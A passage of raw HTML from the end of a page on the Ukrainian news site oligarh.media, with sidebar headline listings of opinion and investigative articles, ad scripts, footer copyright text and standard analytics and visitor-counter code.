'<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width < 768 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div><div id="text-20" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_text">			<div class="textwidget">
</div>
		</div><div id="bs-thumbnail-listing-1-3" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_bs-thumbnail-listing-1">      <div class=" bs-listing
			bs-listing-listing-thumbnail-1 bs-listing-single-tab">

    
    			<h3 class="section-heading main-term-9">

				
											<a href="https://oligarh.media/category/mneniya/" class="main-link">
							<span
								class="h-text main-term-9"> Мнения</span>
						</a>
					
				
			</h3>
				<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
	

    <article class="post-143500 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2025/12/08/viktor-nebozhenko-pyatyj-ugol-zelenskogo/" title="Виктор Небоженко: Пятый угол Зеленского"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2025/12/Zelenskiy-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2025/12/08/viktor-nebozhenko-pyatyj-ugol-zelenskogo/" class="post-url post-title">
          Виктор Небоженко: Пятый угол Зеленского        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2025-12-08T11:59:03+02:00" title="Понедельник, 8 декабря, 2025, 11:59 дп">11:59&nbsp; 08 Дек. 2025</time></span>
        


  </div>
    </article>

  


    <article class="post-143040 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2024/03/08/viktor-nebozhenko-politizatsiya-armii/" title="Виктор Небоженко: Политизация армии"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2024/03/zal-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2024/03/08/viktor-nebozhenko-politizatsiya-armii/" class="post-url post-title">
          Виктор Небоженко: Политизация армии        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2024-03-08T10:40:32+02:00" title="Пятница, 8 марта, 2024, 10:40 дп">10:40&nbsp; 08 Март 2024</time></span>
        


  </div>
    </article>

  
<div class="clearfix cfix-col-2"></div>

    <article class="post-142947 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2023/05/01/sergij-lyamets-peredchuttya-viboriv-velika-rich/" title="Сергій Лямец: Передчуття виборів &#8211; велика річ"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2023/05/343976209_151065464580870_3352388951774799602_n-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2023/05/01/sergij-lyamets-peredchuttya-viboriv-velika-rich/" class="post-url post-title">
          Сергій Лямец: Передчуття виборів &#8211; велика річ        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2023-05-01T14:20:06+03:00" title="Понедельник, 1 мая, 2023, 2:20 пп">14:20&nbsp; 01 Май 2023</time></span>
        


  </div>
    </article>

  


    <article class="post-142871 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2023/02/01/vitalij-sich-mozhlivo-mi-mozhemo-zvilnyati-tsih-lyudej-bez-vizitiv-posadovtsiv-z-yes/" title="Віталій Сич: Можливо, ми можемо звільняти цих людей без візитів посадовців з ЄС?"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2023/02/6565-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2023/02/01/vitalij-sich-mozhlivo-mi-mozhemo-zvilnyati-tsih-lyudej-bez-vizitiv-posadovtsiv-z-yes/" class="post-url post-title">
          Віталій Сич: Можливо, ми можемо звільняти цих людей без візитів посадовців з ЄС?        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2023-02-01T21:00:49+02:00" title="Среда, 1 февраля, 2023, 9:00 пп">21:00&nbsp; 01 Февр. 2023</time></span>
        


  </div>
    </article>

  
<div class="clearfix cfix-col-2"></div>

  	</div>
	
              <a class="view-all-button" href="https://oligarh.media/category/mneniya/">
          Все <span>Мнения</span>
        </a>

                  </div>
      </div><div class="betteradscontainer betterads-clearfix sidebar-banner adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape adloc-show-phone betterads-align-center betterad-column-1"><div id="betterad-13988-16385301306945d0d752e63" class="betterad-container betterad-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="13988" data-type="code"><span id="betterad-13988-16385301306945d0d752e63-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('betterad-13988-16385301306945d0d752e63');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width < 768 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div><div id="text-12" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_text">			<div class="textwidget"></div>
		</div><div id="bs-modern-grid-listing-4-4" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_bs-modern-grid-listing-4">			<div class="pagination-animate  bs-listing
			bs-listing-modern-grid-listing-4 bs-listing-single-tab">
						<h3 class="section-heading main-term-42">

				
											<a href="https://oligarh.media/category/vybor-redaktsii/" class="main-link">
							<span
								class="h-text main-term-42"> Выбор редакции</span>
						</a>
					
				
			</h3>
			<div class="bs-slider-items-container" data-slider-animation-speed="750" data-slider-autoplay="1" data-slider-control-dots="off" data-slider-control-next-prev="style-1" data-autoplaySpeed="3000">		<div class="bs-pagination-wrapper main-term-42 slider bs-slider-first-item bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143503 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/12/09/shemi-zimina-vid-artemu-do-ukr-armo-teh-istoriya-10-milyardiv-shho-ne-dijshli-do-frontu/" title="Схеми Зіміна: від “Артему” до “Укр Армо Тех” — історія 10 мільярдів, що не дійшли до фронту"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/12/signal-2025-12-08-150142-368x445.jpeg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/12/09/shemi-zimina-vid-artemu-do-ukr-armo-teh-istoriya-10-milyardiv-shho-ne-dijshli-do-frontu/" class="post-url post-title">
						Схеми Зіміна: від “Артему” до “Укр Армо Тех” — історія 10 мільярдів, що не дійшли до фронту					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143494 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/12/01/[base64]/" title="Таємниця слідства: яке відношення до кримінальної історії конфлікту між Владою Молчановою та Юрієм Іванющенком за ринок «Столичний» міг мати колишній голова Нацполіції та нинішній голова МВС Ігор Клименко"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/12/01000000-0a00-0242-7b40-08dc8ef3e707_cx7_cy0_cw92_w1023_r1_s-368x445.jpg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/12/01/[base64]/" class="post-url post-title">
						Таємниця слідства: яке відношення до кримінальної історії конфлікту між Владою Молчановою та Юрієм Іванющенком за ринок «Столичний» міг мати колишній голова Нацполіції та нинішній голова МВС Ігор Клименко					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143486 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-137">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/11/27/pravila-vzhivannya-apostrofa-yak-zasnovnitsya-developera-stolitsa-group-vlada-molchanova-pridbala-mediaholding-yakij-ne-dopomig-yij-uniknuti-kriminalnih-problem/" title="Правила вживання «Апострофа»: як засновниця девелопера Stolitsa Group Влада Молчанова придбала медіахолдинг, який не допоміг їй уникнути кримінальних проблем"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/11/Vlada-368x445.jpg')"></a>
			<div class="term-badges floated"><span class="term-badge term-137"><a href="https://oligarh.media/category/stati/">Статьи</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/11/27/pravila-vzhivannya-apostrofa-yak-zasnovnitsya-developera-stolitsa-group-vlada-molchanova-pridbala-mediaholding-yakij-ne-dopomig-yij-uniknuti-kriminalnih-problem/" class="post-url post-title">
						Правила вживання «Апострофа»: як засновниця девелопера Stolitsa Group Влада Молчанова придбала медіахолдинг, який не допоміг їй уникнути кримінальних проблем					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143471 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/11/18/vidbilenij-chernyak-yak-pidozryuvanij-u-posobnitstvi-rosiyi-zasnovnik-global-spirits-zahopivsya-andriyem-yermakom-i-otrimav-kriminalnu-indulgentsiyu-vid-prokuraturi/" title="Відбілений Черняк: як підозрюваний у пособництві Росії засновник Global Spirits захопився Андрієм Єрмаком і отримав кримінальну «індульгенцію» від прокуратури"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/11/biznes_budushchego_2_evgeniy-368x445.jpg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/11/18/vidbilenij-chernyak-yak-pidozryuvanij-u-posobnitstvi-rosiyi-zasnovnik-global-spirits-zahopivsya-andriyem-yermakom-i-otrimav-kriminalnu-indulgentsiyu-vid-prokuraturi/" class="post-url post-title">
						Відбілений Черняк: як підозрюваний у пособництві Росії засновник Global Spirits захопився Андрієм Єрмаком і отримав кримінальну «індульгенцію» від прокуратури					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143455 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/11/10/vinnij-kipriot-yak-vlashtovana-tayemna-alkogolna-imperiya-imeni-pidsanktsijnogo-bijtsya-bataljonu-monako-vadima-yermolayeva/" title="Винний кіпріот: як влаштована таємна алкогольна імперія «імені» підсанкційного бійця батальйону «Монако» Вадима Єрмолаєва"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/11/5c77d163a119c.jpeg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/11/10/vinnij-kipriot-yak-vlashtovana-tayemna-alkogolna-imperiya-imeni-pidsanktsijnogo-bijtsya-bataljonu-monako-vadima-yermolayeva/" class="post-url post-title">
						Винний кіпріот: як влаштована таємна алкогольна імперія «імені» підсанкційного бійця батальйону «Монако» Вадима Єрмолаєва					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
		<div class="bs-slider-controls main-term-42"><div class="bs-control-nav  bs-control-nav-style-1"></div></div></div>			</div>
			</div><div id="text-18" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_text">			<div class="textwidget"><hr/>
<div class="betterad-container betterad-type-code" style="text-align:center">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Низ_366х600_2020 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:366px;height:600px"
     data-ad-client="ca-pub-2157695419828066"
     data-ad-slot="8670711561"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>

</div>
		</div>    </aside>
				</div><!-- .primary-sidebar-column -->
				
	</div><!-- .main-section -->
</div><!-- .container -->
</main><!-- main -->

</div><!-- .content-wrap -->
<div class="betteradscontainer betterads-clearfix adloc-before-footer adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape adloc-show-phone betterads-align-center betterad-column-1"><div id="betterad-2227-17367782446945d0d755065" class="betterad-container betterad-type-code container" itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="2227" data-type="code"><span id="betterad-2227-17367782446945d0d755065-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('betterad-2227-17367782446945d0d755065');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width < 768 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div>    </div>
    <!-- .main-wrap -->
    <!-- .mask-wrap -->


    </div>
    <div class="overlay"></div>
    <footer id="site-footer" class="site-footer">
        <div class="footer-white-corner"></div>
        <!--<div class="footer-social-icons">
	<div class="content-wrap">
		<div class="container">
					</div>
	</div>
</div>-->
        <style>
            .copy-footer .row {
                margin: 0 !important;
            }
        </style>
        <div class="copy-footer">


            <div class="row darker">
                <div class="copy-1 col-lg-12 col-md-12 col-sm-12 col-xs-12">
                    <p style="text-align:center">
Авторские права на материалы сайта <a href="http://www.oligarh.media/">www.oligarh.media</a> принадлежат Информационному агентству "Олигарх Медиа" (свидетельство о государственной регистрации информационного агентства КВ 610-472ПР от 04.04.2018 г.) Любое использование авторских материалов сайта www.oligarh.media без письменного разрешения редакции запрещено. Фотографии, изображения принадлежат их правообладателям. Редакция может не разделять точку зрения авторов и не несет за их материалы ответственность. Оценочные суждения не подлежат опровержению и доказыванию их правдивости. За достоверность и содержание рекламы ответственность несет рекламодатель.</p>
                </div>
            </div>

            	<div class="row brighter">
		<div class="col-lg-12" style="padding:0;">
			<div id="menu-footer" class="menu footer-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
				<nav class="footer-menu-container">
					<ul id="footer-navigation" class="footer-menu menu clearfix">
						<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-106"><a href="https://oligarh.media/obratnaya-svyaz/">Контакты</a></li>
<li id="menu-item-13516" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-13516"><a href="https://oligarh.media/author/">Авторы</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-105"><a href="https://oligarh.media/pravovaya-informatsiya/">Правовая информация</a></li>
<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-104"><a href="https://oligarh.media/reklama/">Реклама</a></li>
					</ul>
				</nav>
			</div>
		</div>
	</div>

            <div class="row brighter">
                <div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-4">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Footer - Column 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
															</aside>
						</div>
						<div class="col-sm-4">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Footer - Column 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="better-social-counter-2" class=" widget-havent-icon widget-havent-title footer-widget footer-column-2 widget widget_better-social-counter">		<div
			class="better-studio-shortcode bsc-clearfix better-social-counter style-style-6  in-4-col ">
						<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href="https://www.facebook.com/oligarh.media" class="item-link" target="_blank"><i class="item-icon bsfi-facebook"></i><span class="item-count">0</span><span class="item-title">Likes</span></a></li><li class="social-item twitter"><a href="https://twitter.com/OligarhUA" class="item-link" target="_blank"><i class="item-icon bsfi-twitter"></i><span class="item-count">0</span><span class="item-title">Followers</span></a></li><li class="social-item vk"><a href="http://vk.com/applevk" class="item-link" target="_blank"><i class="item-icon bsfi-vk"></i><span class="item-count">0</span><span class="item-title">Members</span></a></li><li class="social-item youtube"><a href="#" class="item-link" target="_blank"><i class="item-icon bsfi-youtube"></i><span class="item-count">0</span><span class="item-title">Subscribers</span></a></li>			</ul>
		</div>
		</div><div id="text-11" class=" widget-havent-icon widget-havent-title footer-widget footer-column-2 widget widget_text">			<div class="textwidget"><!--bigmir)net TOP 100-->
<script type="text/javascript" language="javascript">
function BM_Draw(oBM_STAT){
document.write('<table cellpadding="0" cellspacing="0" border="0" style="display:inline;margin-right:4px;"><tr><td><div style="margin:0px;padding:0px;font-size:1px;width:88px;"><div style="background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_top.gif\') no-repeat bottom;">В </div><div style="font:10px Tahoma;background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_center.gif\');"><div style="text-align:center;"><a href="http://www.bigmir.net/" target="_blank" style="color:#0000ab;text-decoration:none;font:10px Tahoma;">bigmir<span style="color:#ff0000;">)</span>net</a></div><div style="margin-top:3px;padding: 0px 6px 0px 6px;color:#003596;"><div style="float:left;font:10px Tahoma;">'+oBM_STAT.hosts+'</div><div style="float:right;font:10px Tahoma;">'+oBM_STAT.hits+'</div></div><br clear="all"/></div><div style="background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_bottom.gif\') no-repeat top;">В </div></div></td></tr></table>');
}
</script>
<script type="text/javascript" language="javascript">
bmN=navigator,bmD=document,bmD.cookie='b=b',i=0,bs=[],bm={o:1,v:16949420,s:16949420,t:0,c:bmD.cookie?1:0,n:Math.round((Math.random()* 1000000)),w:0};
for(var f=self;f!=f.parent;f=f.parent)bm.w++;
try{if(bmN.plugins&&bmN.mimeTypes.length&&(x=bmN.plugins['Shockwave Flash']))bm.m=parseInt(x.description.replace(/([a-zA-Z]|\s)+/,''));
else for(var f=3;f<20;f++)if(eval('new ActiveXObject("ShockwaveFlash.ShockwaveFlash.'+f+'")'))bm.m=f}catch(e){;}
try{bm.y=bmN.javaEnabled()?1:0}catch(e){;}
try{bmS=screen;bm.v^=bm.d=bmS.colorDepth||bmS.pixelDepth;bm.v^=bm.r=bmS.width}catch(e){;}
r=bmD.referrer.replace(/^w+:\/\//,'');if(r&&r.split('/')[0]!=window.location.host){bm.f=escape(r).slice(0,400);bm.v^=r.length}
bm.v^=window.location.href.length;for(var x in bm) if(/^[ovstcnwmydrf]$/.test(x)) bs[i++]=x+bm[x];
bmD.write('<sc'+'ript type="text/javascript" language="javascript" src="//c.bigmir.net/?'+bs.join('&')+'"></sc'+'ript>');
</script>
<noscript>
<a href="http://www.bigmir.net/" target="_blank" rel="noopener noreferrer"><img src="//c.bigmir.net/?v16949420&s16949420&t2" width="88" height="31" alt="bigmir)net TOP 100" title="bigmir)net TOP 100" border="0" /></a>
</noscript>
<!--bigmir)net TOP 100-->

<!-- hit.ua invisible part -->
<a href='http://hit.ua/?x=89306' target='_blank' rel="noopener noreferrer">
  <script language="javascript" type="text/javascript"><!--
  Cd=document;Cr="&"+Math.random();Cp="&s=1";
  Cd.cookie="b=b";if(Cd.cookie)Cp+="&c=1";
  Cp+="&t="+(new Date()).getTimezoneOffset();
  if(self!=top)Cp+="&f=1";
  //--></script>
  <script language="javascript1.1" type="text/javascript"><!--
  if(navigator.javaEnabled())Cp+="&j=1";
  //--></script>
  <script language="javascript1.2" type="text/javascript"><!--
  if(typeof(screen)!='undefined')Cp+="&w="+screen.width+"&h="+
      screen.height+"&d="+(screen.colorDepth?screen.colorDepth:screen.pixelDepth);
  //--></script>
  <script language="javascript" type="text/javascript"><!--
  Cd.write("<sc"+"ript src='//c.hit.ua/hit?i=89306&g=0&x=3"+Cp+Cr+
      "&r="+escape(Cd.referrer)+"&u="+escape(window.location.href)+"'></sc"+"ript>");
  //--></script>
  <noscript>
    <img src='//c.hit.ua/hit?i=89306&amp;g=0&amp;x=2' border='0'/>
  </noscript></a>
<!-- / hit.ua invisible part -->

<!-- hit.ua visible part -->
<script language="javascript" type="text/javascript"><!--
if (typeof(hitua) == 'object')
    document.write("<table cellpadding='0' cellspacing='0' border='0' style='display: inline'><tr><td><div style='width: 86px; height: 29px; padding: 0px; margin: 0px;     margin-bottom: 17px;border: solid #eee 1px; background-color: #fff'><a href='http://hit.ua/?x=" + hitua.site_id + "' target='_blank' style='float: left; padding: 3px; font: bold 8px tahoma; text-decoration: none; color: #999' title='hit.ua - сервис интернет статистики'>HIT.UA</a><div style='padding:0 3px 1px 0; float: right; text-align: right; font: 7.1px tahoma; color: #999' title='hit.ua: сейчас на сайте, посетителей и просмотров за сегодня'>" + hitua.online_count + "<br>" + hitua.uid_count + "<br>" + hitua.hit_count + "</div></div></td></tr></table>");
//--></script>
<!-- / hit.ua visible part -->

</div>
		</div>							</aside>
						</div>
						<div class="col-sm-4">
							<aside id="sidebar-footer-3" class="sidebar" role="complementary" aria-label="Footer - Column 3 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
															</aside>
						</div>
									</div>
		</div>
	</div>
</div>
            </div>

            <div class="row darker">
                <div class="copy-2 col-lg-12 col-md-12 col-sm-12 col-xs-12" style="text-align: center;">
                    © 2016 - 2025 - ИА "Олигарх Медиа". Все права защищены.                </div>

            </div>
        </div>
    </footer><!-- .footer -->


        <span class="back-top"><i class="fa fa-arrow-up"></i></span>

<meta name="google-site-verification" content="dGCkHnTB0UUj2Qx8jsMFyMXGSCq3okACjEVgbVfcR9w" /><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-96616509-1', 'auto');
  ga('send', 'pageview');

</script>

<!-- Google Code for Новые пользователи (1 заход) Conversion Page -->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 856167891;
var google_conversion_language = "en";
var google_conversion_format = "3";
var google_conversion_color = "ffffff";
var google_conversion_label = "cPvSCJnXhXAQ06ugmAM";
var google_remarketing_only = false;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//www.googleadservices.com/pagead/conversion/856167891/?label=cPvSCJnXhXAQ06ugmAM&guid=ON&script=0"/>
</div>
</noscript>

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter43913569 = new Ya.Metrika({
                    id:43913569,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/43913569" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-96623370-1', 'auto');
  ga('send', 'pageview');

</script>	<script>
